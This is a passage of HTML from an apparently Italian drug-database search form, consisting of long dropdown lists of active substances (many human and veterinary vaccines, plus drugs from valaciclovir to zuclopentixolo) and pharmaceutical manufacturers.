value="2401">Vaccino cimurro vivo attenuato/adenovirus tipo 2 vivo attenuato/parainfluenza del cane vivo attenuato</option><option class="level-0" value="2685">Vaccino cimurro vivo attenuato/adenovirus tipo 2 vivo attenuato/parvovirus canino vivo attenuato tipo 2b</option><option class="level-0" value="2285">Vaccino cimurro vivo liofilizzato per cane/enterite infettiva canina vivo liofilizzato</option><option class="level-0" value="2286">Vaccino cimurro vivo liofilizzato per cane/enterite infettiva canina vivo liofilizzato/epatite contagiosa canina vivo liofilizzato/parainfluenza canina vivo liofilizzato</option><option class="level-0" value="2269">Vaccino cimurro vivo liofilizzato per cane/epatite contagiosa canina vivo liofilizzato/leptospirosi uso veterinario</option><option class="level-0" value="2679">Vaccino cimurro/adenovirus canino tipo 2/parvovirus canino tipo 2/leptospira interrogans</option><option class="level-0" value="2388">Vaccino cimurro/epatite contagiosa canina/leptospirosi/parainfluenza canina/parvovirus</option><option class="level-0" value="2280">Vaccino cimurro/epatite infettiva/parvovirosi vivo attenuato per cane</option><option class="level-0" value="2559">Vaccino circovirus suino tipo 2 inattivato</option><option class="level-0" value="2728">Vaccino clamydia abortus/salmonella abortusovis inattivato</option><option class="level-0" value="2116">Vaccino clamydophila abortus ovino inattivato</option><option class="level-0" value="2398">Vaccino clamydophila abortus ovino vivo attenuato</option><option class="level-0" value="2417">Vaccino clamydophila abortus/salmonella aborto ovino inattivato nei bovini ovini e caprini</option><option class="level-0" value="2779">Vaccino clostridium perfringens uso veterinario</option><option class="level-0" value="2066">Vaccino clostridium polivalente uso veterinario</option><option class="level-0" value="2382">Vaccino clostridium/pasteurella ovina inattivato</option><option class="level-0" value="2188">Vaccino coccidiosi aviaria vivo fluido</option><option class="level-0" value="2555">Vaccino coccidiosi per polli</option><option class="level-0" value="2367">Vaccino coccidiosi vivo attenuato per polli</option><option class="level-0" value="1480">Vaccino colera</option><option class="level-0" value="2756">Vaccino colibacillare uso veterinario</option><option class="level-0" value="2244">Vaccino corizza aviaria inattivato fluido</option><option class="level-0" value="2254">Vaccino corizza aviaria inattivato fluido/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2509">Vaccino diarrea neonatale bovina inattivato emulsionato da rotavirus,e.coli e coronavirus</option><option class="level-0" value="2012">Vaccino diarrea neonatale bovina vivo liofilizzato</option><option class="level-0" value="2425">Vaccino diarrea virale bovina inattivato</option><option class="level-0" value="2745">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino inattivato/mannheimia haemolytica inattivata</option><option class="level-0" value="2659">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2369">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino vivo attenuato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2371">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2142">Vaccino diarrea virale bovina inattivato/rinotracheite infettiva bovina vivo attenuato/virus parainfluenza 3 vivo attenuato/virus respiratorio sinciziale vivo attenuato</option><option class="level-0" value="2202">Vaccino diarrea virale bovina vivo liofilizzato</option><option class="level-0" value="2201">Vaccino diarrea virale bovina vivo liofilizzato/virus respiratorio sinciziale bovino vivo liofilizzato</option><option class="level-0" value="1334">Vaccino difterite adsorbito/pertosse adsorbito/tetano adsorbito</option><option class="level-0" value="46">Vaccino difterite adsorbito/tetano adsorbito</option><option class="level-0" value="1349">Vaccino difterite/epatite b ricombinante/haemofilus influenzae b coniugato e adiuvato/pertosse acellulare/poliomelite inattivato/tetano</option><option class="level-0" value="1702">Vaccino difterite/pertosse acellulare/tetano</option><option class="level-0" value="1270">Vaccino difterite/pertosse/poliomielite/tetano</option><option class="level-0" value="2005">Vaccino difterite/vaiolo vivo liofilizzato uso veterinario</option><option class="level-0" value="1478">Vaccino encefalite da zecca purificato e inattivato (ceppo neudoerlf)</option><option class="level-0" value="1665">Vaccino encefalite giapponese</option><option class="level-0" value="2155">Vaccino encefalomielite aviaria vivo liofilizzato</option><option class="level-0" value="2283">Vaccino encefalomielite/diftero-vaiolo vivo aviare</option><option class="level-0" value="2129">Vaccino enterite emorragica del coniglio inattivato purificato</option><option class="level-0" value="2350">Vaccino enterite emorragica/pseudopeste dei tacchini inattivato</option><option class="level-0" value="2180">Vaccino enterite infettiva canina vivo liofilizzato</option><option class="level-0" value="2113">Vaccino enterite suina inattivato</option><option class="level-0" value="1022">Vaccino epatite a</option><option class="level-0" value="1207">Vaccino epatite a inattivato/epatite b da dna ricombinante</option><option class="level-0" value="855">Vaccino epatite b da dna ricombinante</option><option class="level-0" value="2029">Vaccino erisipela (mal rossino)/parvovirus inattivato del suino</option><option class="level-0" value="2689">Vaccino erisipela (mal rossino)/parvovirus inattivato del suino/leptospira</option><option class="level-0" value="2226">Vaccino erisipela suina (mal rossino) inattivato</option><option class="level-0" value="2718">Vaccino erpetico (malattia di marek) di tacchino vivo cellulo-associato ricombinante per malattia di newcastle e bursite infettiva</option><option class="level-0" value="2002">Vaccino erpetico (malattia di marek) vivo liofilizzato per polli</option><option class="level-0" value="2227">Vaccino erpetico (malattia di marek) vivo per polli</option><option class="level-0" value="2690">Vaccino erpetico (malattia di marek) vivo ricombinante per pseudopeste aviare (malattia di newcastle)</option><option class="level-0" value="2761">Vaccino erpetico (malattia di marek) vivo ricombinante/herpesivirus di tacchino vivo ricombinante che esprime la proteina vp2 della bursite infettiva (ibd)</option><option class="level-0" value="2436">Vaccino erpetico del cane</option><option class="level-0" value="2767">Vaccino erpetico di tacchino vivo ricombinante che esprime la proteina di fusione del virus della malattia di newcastle e le glicoproteine gd e gi della laringotracheite infettiva</option><option class="level-0" value="2408">Vaccino escherichia coli inattivato</option><option class="level-0" value="2643">Vaccino escherichia coli vivo</option><option class="level-0" value="2122">Vaccino escherichia coli/coronavirus/rotavirus inattivato del bovino</option><option class="level-0" value="2569">Vaccino escherichia coli/stafilococco aureus</option><option class="level-0" value="891">Vaccino febbre gialla vivo</option><option class="level-0" value="1010">Vaccino haemophilus influenzae b coniugato con tossoide tetanico</option><option class="level-0" value="1540">Vaccino herpes zoster vivo attenuato</option><option class="level-0" value="2362">Vaccino influenza equina/tetanico adsorbito inattivato</option><option class="level-0" value="2266">Vaccino influenza suina inattivato</option><option class="level-0" value="2023">Vaccino influenza suini inattivato/pseudorabbico per suini inattivato (morbo aujesky i)</option><option class="level-0" value="2625">Vaccino lactococcus garvieae inattivato</option><option class="level-0" value="2156">Vaccino laringotracheite aviaria vivo liofilizzato</option><option class="level-0" value="2730">Vaccino lawsonia intracellularis inattivato del suino</option><option class="level-0" value="2514">Vaccino lawsonia intracellularis vivo attenuato del suino</option><option class="level-0" value="2613">Vaccino leishmania inattivato</option><option class="level-0" value="2198">Vaccino leptospirosi uso veterinario</option><option class="level-0" value="2603">Vaccino leucemia felina</option><option class="level-0" value="2749">Vaccino listonella anguillarum inattivato</option><option class="level-0" value="2231">Vaccino malattia delle mucose vivo modificato e liofilizzato</option><option class="level-0" value="2501">Vaccino malattia di glasser (haemofilus parasuis sierotipo 5) inattivato</option><option class="level-0" value="2476">Vaccino malattia di gumboro (ibd) vivo attenuato per polli</option><option class="level-0" value="2261">Vaccino malattia di gumboro infettiva aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2702">Vaccino malattia di gumboro infettiva aviaria inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2095">Vaccino malattia di gumboro infettiva aviaria vivo liofilizzato</option><option class="level-0" value="2450">Vaccino malattia di gumboro/erpetico (malattia di marek) vivo ricombinante per polli</option><option class="level-0" value="2380">Vaccino malattia emorragica del coniglio</option><option class="level-0" value="2250">Vaccino mastitico gangrenoso</option><option class="level-0" value="1705">Vaccino meningococcico gruppo a, c, w135, y coniugato con tossoide difterico</option><option class="level-0" value="1799">Vaccino meningococcico gruppo a, c, w135, y, coniugato con tossoide tetanico</option><option class="level-0" value="1384">Vaccino meningococcico gruppo c coniugato con tossoide difterico</option><option class="level-0" value="1401">Vaccino meningococcico gruppo c coniugato con tossoide tetanico</option><option class="level-0" value="1837">Vaccino meningococco b, multicomponente</option><option class="level-0" value="2697">Vaccino microsporum canis inattivato</option><option class="level-0" value="2131">Vaccino mixomatosi vivo attenuato liofilizzato</option><option class="level-0" value="2635">Vaccino mixomatosi vivo vettore del virus della malattia emorragica del coniglio</option><option class="level-0" value="1530">Vaccino morbillo/parotite/rosolia</option><option class="level-0" value="1505">Vaccino morbillo/parotite/rosolia/varicella</option><option class="level-0" value="2470">Vaccino mycoplasma gallisepticum attenuato liofilizzato</option><option class="level-0" value="2357">Vaccino mycoplasma gallisepticum inattivato fluido</option><option class="level-0" value="2259">Vaccino mycoplasma gallisepticum inattivato fluido/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2368">Vaccino mycoplasma gallisepticum vivo</option><option class="level-0" value="2675">Vaccino mycoplasma hyopneumioniae inattivato/proteina orf2 di circovirus suino tipo 2</option><option class="level-0" value="2297">Vaccino mycoplasma hyopneumoniae inattivato</option><option class="level-0" value="2632">Vaccino mycoplasma synoviae ceppo ms-h vivo attenuato termosensibile</option><option class="level-0" value="2080">Vaccino mycoplasma synoviae inattivato</option><option class="level-0" value="2445">Vaccino ornithobacterium rinotracheale per polli</option><option class="level-0" value="2276">Vaccino ovideposizione (eds) inattivato</option><option class="level-0" value="2262">Vaccino ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2546">Vaccino panleucopenia/calicivirus/herpesvirus vivo attenuato</option><option class="level-0" value="1582">Vaccino papillomavirus umano (tipi umani 16, 18)</option><option class="level-0" value="2796">Vaccino papillomavirus umano (tipi umani 6</option><option class="level-0" value="2439">Vaccino parainfluenza 3 bovina inattivato/pasteurella haemolytica inattivata/virus respiratorio sinciziale inattivato</option><option class="level-0" value="2092">Vaccino parainfluenza 3 vivo attenuato termospecifico/rinotracheite infettiva bovina vivo attenuato termospecifico/virus respiratorio sinciziale vivo attenuato</option><option class="level-0" value="2533">Vaccino parainfluenza 3 vivo attenuato/virus respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2114">Vaccino parainfluenza bovina inattivato/pasteurella inattivato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2674">Vaccino parainfluenza canina/leptospirosi</option><option class="level-0" value="2477">Vaccino paramyxovirus inattivato</option><option class="level-0" value="2097">Vaccino parvovirus canino vivo attenuato</option><option class="level-0" value="2577">Vaccino parvovirus inattivato anatra di barberia/virus vivo attenuato della malattia di derzsy</option><option class="level-0" value="2228">Vaccino parvovirus suino inattivato iniettabile</option><option class="level-0" value="2265">Vaccino pasteurella anatipestifer/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2381">Vaccino pasteurella haemolitica bovina inattivato ed adiuvato</option><option class="level-0" value="2542">Vaccino pasteurella haemolitica inattivato/histophilus somni inattivato</option><option class="level-0" value="2347">Vaccino pasteurella inattivato</option><option class="level-0" value="2258">Vaccino pasteurella inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2444">Vaccino peptide sintetico analogo del gnrf coniugato al tossoide tetanico</option><option class="level-0" value="2686">Vaccino photobacterium damselae sottospecie piscicida inattivato</option><option class="level-0" value="2703">Vaccino photobacterium damselae subsp.piscicida di 21 inattivato/listonella anguillarum inattivato</option><option class="level-0" value="2137">Vaccino piroplasmosi canina concentrato inattivato</option><option class="level-0" value="2230">Vaccino pleuropolmonite suina inattivato</option><option class="level-0" value="774">Vaccino pneumocatarro</option><option class="level-0" value="1345">Vaccino pneumococco</option><option class="level-0" value="1687">Vaccino pneumococco polisaccaridico coniugato 13valente adsorbito</option><option class="level-0" value="1650">Vaccino pneumococco polisaccaridico coniugato adsorbito</option><option class="level-0" value="1069">Vaccino poliomielite inattivato</option><option class="level-0" value="2232">Vaccino pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2111">Vaccino pseudopeste aviaria vivo attenuato liofilizzato</option><option class="level-0" value="2386">Vaccino pseudopeste aviaria/rinotracheite infettiva inattivato del tacchino</option><option class="level-0" value="2365">Vaccino pseudopeste/influenza/riemerella anatipestifer/pasteurella multocida inattivato del tacchino</option><option class="level-0" value="2112">Vaccino pseudorabbia (morbo aujeszky i) inattivato per suini</option><option class="level-0" value="2292">Vaccino pseudorabbia (morbo di aujeszky) vivo attenuato per suini</option><option class="level-0" value="1999">Vaccino pseudorabbia inattivato per suini in emulsione oleosa</option><option class="level-0" value="2104">Vaccino rabbico inattivato uso veterinario</option><option class="level-0" value="1449">Vaccino rabbico uso umano da colture cellulari</option><option class="level-0" value="2372">Vaccino respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2624">Vaccino rickettsiosi</option><option class="level-0" value="2488">Vaccino rinite atrofica progressiva suina inattivato</option><option class="level-0" value="2373">Vaccino rinopneumonite equina inattivato</option><option class="level-0" value="2449">Vaccino rinotracheite del tacchino attenuato</option><option class="level-0" value="2502">Vaccino rinotracheite del tacchino/sindrome testa gonfia del pollo inattivato</option><option class="level-0" value="2462">Vaccino rinotracheite infettiva bovina attenuato</option><option class="level-0" value="2130">Vaccino rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2144">Vaccino rinotracheite infettiva bovina vivo liofilizzato</option><option class="level-0" value="2172">Vaccino rinotracheite infettiva del tacchino e del pollo</option><option class="level-0" value="1515">Vaccino rotavirus</option><option class="level-0" value="2754">Vaccino salmonella aborto per cavallo</option><option class="level-0" value="2755">Vaccino salmonella abortusovis inattivato degli ovini</option><option class="level-0" value="2729">Vaccino salmonella enterica typhimurium/salmonella enterica derby/salmonella enterica infantis</option><option class="level-0" value="2348">Vaccino salmonella enteritidis pt4 inattivato</option><option class="level-0" value="2740">Vaccino salmonella enteritidis pt4 inattivato/salmonella typhimurium inattivato/salmonella infantis inattivato</option><option class="level-0" value="2491">Vaccino salmonella enteritidis vivo attenuato</option><option class="level-0" value="2356">Vaccino salmonella enteritidis/salmonella typhimurium inattivati</option><option class="level-0" value="2617">Vaccino salmonella enteritidis/salmonella typhimurium vivi attenuati</option><option class="level-0" value="2521">Vaccino salmonella typhimurium vivo attenuato</option><option class="level-0" value="2159">Vaccino sindrome del calo di deposizione (eds&#8217;76) inattivato/bronchite infettiva inattivato/corizza infettiva inattivato/pseudopeste dei polli inattivato</option><option class="level-0" value="2447">Vaccino sindrome riproduttiva e respiratoria (prrs) inattivato per suini</option><option class="level-0" value="2453">Vaccino sindrome riproduttiva e respiratoria (prrs) vivo attenuato per suini</option><option class="level-0" value="2654">Vaccino stafilococcico</option><option class="level-0" value="2758">Vaccino streptococcico</option><option class="level-0" value="2762">Vaccino streptococco dei suini inattivato</option><option class="level-0" value="1059">Vaccino tifoideo</option><option class="level-0" value="2335">Vaccino tifosi aviaria vivo</option><option class="level-0" value="2653">Vaccino tossina shiga (stx2e) ricombinante</option><option class="level-0" value="2400">Vaccino tossinfezioni da anaerobi inattivato ed adiuvato</option><option class="level-0" value="2665">Vaccino trichophyton verrucosum</option><option class="level-0" value="2374">Vaccino tricofitosi bovina</option><option class="level-0" value="2764">Vaccino vaiolo aviare vivo ricombinante + proteina del virus laringotracheite aviare infettiva rft-lt + virus encefalomielite aviare</option><option class="level-0" value="2443">Vaccino vaioloso del canarino ricombinante per felv (leucemia felina)</option><option class="level-0" value="2471">Vaccino vaioloso del canarino ricombinante per influenza equina/anatossina clostridium tetani</option><option class="level-0" value="2634">Vaccino vaioloso del canarino ricombinante per west nile</option><option class="level-0" value="2493">Vaccino vaioloso per canarini</option><option class="level-0" value="1009">Vaccino varicella vivo</option><option class="level-0" value="2720">Vaccino verotossina ricombinante 2e di escherichia coli</option><option class="level-0" value="2257">Vaccino vibriosi dei pesci inattivato</option><option class="level-0" value="2004">Vaccino vibriosi dei pesci inattivato/yersinia ruckeri inattivato</option><option class="level-0" value="2646">Vaccino virus inattivato della bluetongue</option><option class="level-0" value="2200">Vaccino virus respiratorio sinciziale bovino</option><option class="level-0" value="2744">Vaccino virus respiratorio sinciziale bovino inattivato/virus parainfluenza bovina di tipo 3 inattivato/mannheimia haemolytica inattivata</option><option class="level-0" value="2591">Vaccino virus west nile inattivato</option><option class="level-0" value="2747">Vaccino vivo vettore del virus della mixomatosi e della malattia emorragica del coniglio</option><option class="level-0" value="2249">Vaccino yersinia ruckeri (bocca rossa dei pesci)</option><option class="level-0" value="1081">Valaciclovir cloridrato</option><option class="level-0" value="1431">Valganciclovir cloridrato</option><option class="level-0" value="2429">Valnemulina cloridrato</option><option class="level-0" value="544">Valpromide</option><option class="level-0" value="1210">Valsartan</option><option class="level-0" value="1266">Valsartan/idroclorotiazide</option><option class="level-0" value="1352">Vancomicina cloridrato</option><option class="level-0" value="1429">Vardenafil cloridrato</option><option class="level-0" value="1888">Vardenafil cloridrato triidrato</option><option class="level-0" value="1550">Vareniclina tartrato</option><option class="level-0" value="1919">Vedolizumab</option><option class="level-0" value="1788">Vemurafenib</option><option class="level-0" value="1031">Venlafaxina cloridrato</option><option class="level-0" value="358">Verapamil cloridrato</option><option class="level-0" value="2160">Vetrabutina cloridrato</option><option class="level-0" value="934">Vigabatrin</option><option class="level-0" value="1584">Vildagliptin</option><option class="level-0" value="1589">Vildagliptin/metformina</option><option class="level-0" value="1830">Voriconazolo</option><option class="level-0" value="1879">Vortioxetina bromidrato</option><option class="level-0" value="1880">Vortioxetina lattato</option><option class="level-0" value="256">Warfarin sodico</option><option class="level-0" value="854">Xibornolo</option><option class="level-0" value="2123">Xilazina</option><option class="level-0" value="2140">Xilazina cloridrato</option><option class="level-0" value="1310">Zanamivir</option><option class="level-0" value="863">Zidovudina</option><option class="level-0" value="1102">Zinco ossido</option><option class="level-0" value="1323">Zinco solfato</option><option class="level-0" value="2774">Zinco/rame/manganese/selenio</option><option class="level-0" value="1766">Ziprasidone cloridrato</option><option class="level-0" value="1346">Ziprasidone mesilato</option><option class="level-0" value="1299">Zofenopril calcio</option><option class="level-0" value="1495">Zofenopril calcio/idroclorotiazide</option><option class="level-0" value="2219">Zolazepam cloridrato/tiletamina cloridrato</option><option class="level-0" value="1227">Zolmitriptan</option><option class="level-0" value="862">Zolpidem tartrato</option><option class="level-0" value="1510">Zonisamide</option><option class="level-0" value="1001">Zopiclone</option><option class="level-0" value="878">Zuclopentixolo acetato</option><option class="level-0" value="880">Zuclopentixolo decanoato</option><option class="level-0" value="879">Zuclopentixolo dicloridrato</option> </select> <input type="hidden" name="offarmaco_sostanza_operator" value="and" /></li><li><select  name='offarmaco_produttore' id='offarmaco_produttore' class='postform'><option value='0' selected='selected'>Tutti i Produttori</option><option class="level-0" value="387">A.menarini ind.farm.riun.srl</option><option class="level-0" value="1313">Ab analitica srl</option><option class="level-0" value="2568">Ab science s.a.</option><option class="level-0" value="1448">Abbvie srl</option><option class="level-0" value="211">Abc farmaceutici spa</option><option class="level-0" value="12">Abiogen pharma spa</option><option class="level-0" value="94">Acarpia farmaceutici srl</option><option class="level-0" value="1181">Accord healthcare italia srl</option><option class="level-0" value="2480">Acme drugs srl</option><option class="level-0" value="2087">Acme srl</option><option class="level-0" value="1754">Actavis italy spa</option><option class="level-0" value="1441">Addenda pharma srl</option><option class="level-0" value="1130">Aeffe farmaceutici srl</option><option class="level-0" value="624">Aesculapius farmaceutici srl</option><option class="level-0" value="1445">Agips farmaceutici srl</option><option class="level-0" value="1470">Aid-stab.chim. farm.militare</option><option class="level-0" value="1625">Air liquide sanita&#8217; serv. spa</option><option class="level-0" value="1829">Aj vaccines a/s</option><option class="level-0" value="265">Alfa intes (ind.ter.splendore)</option><option class="level-0" value="2608">Alfasan nederland b.v.</option><option class="level-0" value="281">Alfasigma spa</option><option class="level-0" value="2784">Alivira animal health ltd</option><option class="level-0" value="2783">Alivira italia srl</option><option class="level-0" value="1556">Alk-abello&#8217; a/s</option><option class="level-0" value="1777">Allergan pharmaceut.intern.ltd</option><option class="level-0" value="5">Allergan spa</option><option class="level-0" value="1355">Almirall s.a.</option><option class="level-0" value="826">Almirall spa</option><option class="level-0" value="1092">Almus srl</option><option class="level-0" value="2684">Alpha-vet</option><option class="level-0" value="1814">Altan pharma limited</option><option class="level-0" value="165">Amdipharm ltd</option><option class="level-0" value="970">Amgen srl</option><option class="level-0" value="1854">Amryt pharma italy srl</option><option class="level-0" value="2636">Andersen s.a.</option><option class="level-0" value="2627">Andres pintaluba s.a.</option><option class="level-0" value="51">Angelini (a.c.r.a.f.) spa</option><option class="level-0" value="2561">Animedica gmbh</option><option class="level-0" value="889">Anseris farma srl</option><option class="level-0" value="229">Antrivex srl in liquidazione</option><option class="level-0" value="1563">Apogepha arzneimittel gmbh</option><option class="level-0" value="1026">Aristo pharma gmbh</option><option class="level-0" value="67">Aspen pharma trading limited</option><option class="level-0" value="1079">Astellas pharma spa</option><option class="level-0" value="384">Astrazeneca spa</option><option class="level-0" value="47">Astro-pharma vertrieb gmbh</option><option class="level-0" value="2043">Ati srl (azienda terap.ital.)</option><option class="level-0" value="335">Atnahs pharma netherlands bv</option><option class="level-0" value="2486">Audevard sas</option><option class="level-0" value="61">Aurobindo pharma italia srl</option><option class="level-0" value="1733">B.braun milano spa</option><option class="level-0" value="291">Bausch &amp; lomb-iom spa</option><option class="level-0" value="1609">Bausch health ireland limited</option><option class="level-0" value="1450">Bavarian nordic a/s</option><option class="level-0" value="246">Baxter spa</option><option class="level-0" value="157">Bayer ag</option><option class="level-0" value="2513">Bayer animal health gmbh</option><option class="level-0" value="10">Bayer spa</option><option class="level-0" value="2141">Bayer spa (div.sanita&#8217;animale)</option><option class="level-0" value="1567">Bb farma srl</option><option class="level-0" value="2459">Beaphar b.v.</option><option class="level-0" value="2734">Bela-pharm gmbh &amp; co.kg</option><option class="level-0" value="1038">Benedetti &amp; co. spa</option><option class="level-0" value="1083">Besins healthcare ireland</option><option class="level-0" value="1715">Bial italia srl</option><option class="level-0" value="2343">Bimeda animal health limited</option><option class="level-0" value="2666">Bio 98 srl</option><option class="level-0" value="999">Biodue spa</option><option class="level-0" value="1221">Biogen italia srl</option><option class="level-0" value="1573">Biohorm s.a.</option><option class="level-0" value="396">Bioindustria l.i.m. spa</option><option class="level-0" value="1630">Biomarin pharmaceut.italia srl</option><option class="level-0" value="1018">Biomed pharma srl</option><option class="level-0" value="909">Biomedica foscama ind.ch.f.spa</option><option class="level-0" value="1434">Biopharma srl</option><option class="level-0" value="1549">Bioprojet europe ltd</option><option class="level-0" value="1750">Bioprojet pharma</option><option class="level-0" value="1539">Biosyn arzneimittel gmbh</option><option class="level-0" value="1606">Biotest italia srl</option><option class="level-0" value="2637">Biovet joint stock company</option><option class="level-0" value="2700">Bioveta a. s.</option><option class="level-0" value="1646">Bluefish pharmaceuticals ab</option><option class="level-0" value="1992">Boehringer ing.anim.h.it.spa</option><option class="level-0" value="2769">Boehringer ing.vetmedica gmbh</option><option class="level-0" value="435">Boehringer ingelheim it.spa</option><option class="level-0" value="226">Bristol-myers squibb srl</option><option class="level-0" value="185">Bruno farmaceutici spa</option><option class="level-0" value="53">Bruschettini srl</option><option class="level-0" value="748">C.t. lab.farmaceutico srl</option><option class="level-0" value="1292">Ca.di.group spa</option><option class="level-0" value="1393">Candioli ist.profil.e farm.spa</option><option class="level-0" value="1591">Casen recordati sl</option><option class="level-0" value="1906">Celgene srl</option><option class="level-0" value="1912">Celltrion healthcare it. srl</option><option class="level-0" value="1660">Cer medical srl</option><option class="level-0" value="2560">Ceva phylaxia co.ltd</option><option class="level-0" value="2030">Ceva salute animale spa</option><option class="level-0" value="2552">Ceva sante&#8217;animale</option><option class="level-0" value="2628">Chanelle animal health ltd</option><option class="level-0" value="2563">Chanelle pharmac.manufact.ltd</option><option class="level-0" value="1465">Chemi spa</option><option class="level-0" value="2299">Chemifarma spa</option><option class="level-0" value="463">Chemische f.kreussler &amp;co.gmbh</option><option class="level-0" value="2549">Chemo iberica s.a.</option><option class="level-0" value="2701">Chemvet dk a/s</option><option class="level-0" value="168">Cheplapharm arzneimittel gmbh</option><option class="level-0" value="543">Chiesi farmaceutici spa</option><option class="level-0" value="504">Chiesi italia spa</option><option class="level-0" value="1861">Cipla europe nv</option><option class="level-0" value="1626">Consorzio italiano ossigeno</option><option class="level-0" value="1136">Coop italia soc.cooperativa</option><option class="level-0" value="1621">Covis pharma europe bv</option><option class="level-0" value="2543">Cp pharma handelsgesell.mbh</option><option class="level-0" value="1476">Csl behring gmbh</option><option class="level-0" value="849">Csl behring spa</option><option class="level-0" value="2668">Cz veterinaria s.a.</option><option class="level-0" value="1490">D.m.g. italia srl</option><option class="level-0" value="768">Daiichi sankyo italia spa</option><option class="level-0" value="195">Deca laboratorio chimico srl</option><option class="level-0" value="2340">Dechra regulatory bv</option><option class="level-0" value="2163">Dechra veterinary products srl</option><option class="level-0" value="1552">Dentsply sirona italia srl</option><option class="level-0" value="344">Diaco biofarmaceutici srl</option><option class="level-0" value="1458">Difa cooper spa</option><option class="level-0" value="1772">Difarmed s.l.</option><option class="level-0" value="2618">Divasa-farmavic s.a.</option><option class="level-0" value="528">Doc generici srl</option><option class="level-0" value="2596">Domes pharma sc</option><option class="level-0" value="1638">Domolife srl</option><option class="level-0" value="32">Dompe&#8217; farmaceutici spa</option><option class="level-0" value="2179">Dopharma research b.v.</option><option class="level-0" value="2101">Doxal italia spa</option><option class="level-0" value="1935">Dr. reddy&#8217;s srl</option><option class="level-0" value="1477">Dr.falk pharma gmbh</option><option class="level-0" value="1248">Dr.willmar schwabe gmbh&amp;co.kg</option><option class="level-0" value="1208">Dymalife pharmaceutical srl</option><option class="level-0" value="1091">Dynacren lab.farmaceutico srl</option><option class="level-0" value="1640">E-pharma trento spa</option><option class="level-0" value="2496">Eco animal health europe ltd</option><option class="level-0" value="2133">Ecuphar italia srl</option><option class="level-0" value="2537">Ecuphar nv</option><option class="level-0" value="2508">Ecuphar veterinaria slu</option><option class="level-0" value="1473">Ecupharma srl</option><option class="level-0" value="1757">Edmond pharma srl</option><option class="level-0" value="1360">Effik italia spa</option><option class="level-0" value="409">Eg spa</option><option class="level-0" value="2535">Eigenmann &amp; veronelli</option><option class="level-0" value="1422">Eisai srl</option><option class="level-0" value="2076">Elanco gmbh</option><option class="level-0" value="2074">Elanco italia spa</option><option class="level-0" value="2405">Eli lilly it.spa (div.elanco)</option><option class="level-0" value="771">Eli lilly italia spa</option><option class="level-0" value="1728">Elleva pharma srl</option><option class="level-0" value="1775">Elpen pharmaceutical co. inc</option><option class="level-0" value="2594">Emdoka bvba</option><option class="level-0" value="1342">Epifarma srl</option><option class="level-0" value="1731">Epionpharma srl</option><option class="level-0" value="2125">Equality srl</option><option class="level-0" value="712">Errekappa euroterapici spa</option><option class="level-0" value="1574">Esapharma spa</option><option class="level-0" value="304">Essential pharma (m) ltd</option><option class="level-0" value="872">Esseti farmaceutici srl</option><option class="level-0" value="1233">Ethypharm s.a.</option><option class="level-0" value="457">Eumedica pharmaceuticals gmbh</option><option class="level-0" value="521">Eumedica pharmaceuticals s.a.</option><option class="level-0" value="615">Euro-pharma srl</option><option class="level-0" value="1178">Eurospital spa</option><option class="level-0" value="2199">Eurovet animal health b.v.</option><option class="level-0" value="1258">Exeltis italia srl</option><option class="level-0" value="1508">Exipharma srl</option><option class="level-0" value="785">F.i.r.m.a. spa</option><option class="level-0" value="1139">Fadem international srl</option><option class="level-0" value="1804">Fairmed healthcare gmbh</option><option class="level-0" value="963">Far.g.im. srl</option><option class="level-0" value="1560">Farma 1000 srl</option><option class="level-0" value="323">Farma group srl</option><option class="level-0" value="1456">Farmaceutici caber srl</option><option class="level-0" value="278">Farmaceutici damor spa</option><option class="level-0" value="1439">Farmaceutici formenti spa</option><option class="level-0" value="730">Farmaka srl</option><option class="level-0" value="644">Farmakopea spa</option><option class="level-0" value="1806">Farmaroc srl</option><option class="level-0" value="1851">Farmavox srl</option><option class="level-0" value="1877">Farmed srl</option><option class="level-0" value="78">Farmigea spa</option><option class="level-0" value="37">Farmitalia srl &#8211; soc. unipers.</option><option class="level-0" value="622">Farto srl</option><option class="level-0" value="2000">Fatro spa</option><option class="level-0" value="1792">Fb vision spa</option><option class="level-0" value="1340">Ferrer internacional sa</option><option class="level-0" value="617">Ferring spa</option><option class="level-0" value="1479">Fg srl</option><option class="level-0" value="329">Fidia farmaceutici spa</option><option class="level-0" value="2706">Filavie</option><option class="level-0" value="1173">Fisiopharma srl</option><option class="level-0" value="2766">Floris veterinaire produkt.bv</option><option class="level-0" value="2645">Fm italia group srl</option><option class="level-0" value="2465">Formevet srl</option><option class="level-0" value="2712">Four pharma cro srl</option><option class="level-0" value="1054">Francia farmac.ind.far.bio.srl</option><option class="level-0" value="829">Fresenius kabi italia srl</option><option class="level-0" value="1690">Fresenius m.c.nephr.deut.gmbh</option><option class="level-0" value="215">Fulton medicinali spa</option><option class="level-0" value="2741">G.a.b.a. srl</option><option class="level-0" value="296">Galderma italia spa</option><option class="level-0" value="1075">Galenica senese srl</option><option class="level-0" value="1651">Gas tecnici foligno srl</option><option class="level-0" value="1419">Gedeon richter italia srl</option><option class="level-0" value="1525">Gedeon richter plc</option><option class="level-0" value="1742">Gekofar srl</option><option class="level-0" value="1892">General pharma solutions spa</option><option class="level-0" value="1309">Genetic spa</option><option class="level-0" value="1455">Germed pharma srl</option><option class="level-0" value="1883">Gilead sciences srl</option><option class="level-0" value="836">Giuliani spa</option><option class="level-0" value="207">Glaxosmithkline c.health.srl</option><option class="level-0" value="348">Glaxosmithkline spa</option><option class="level-0" value="262">Glenwood gmbh</option><option class="level-0" value="2607">Global vet health s.l.</option><option class="level-0" 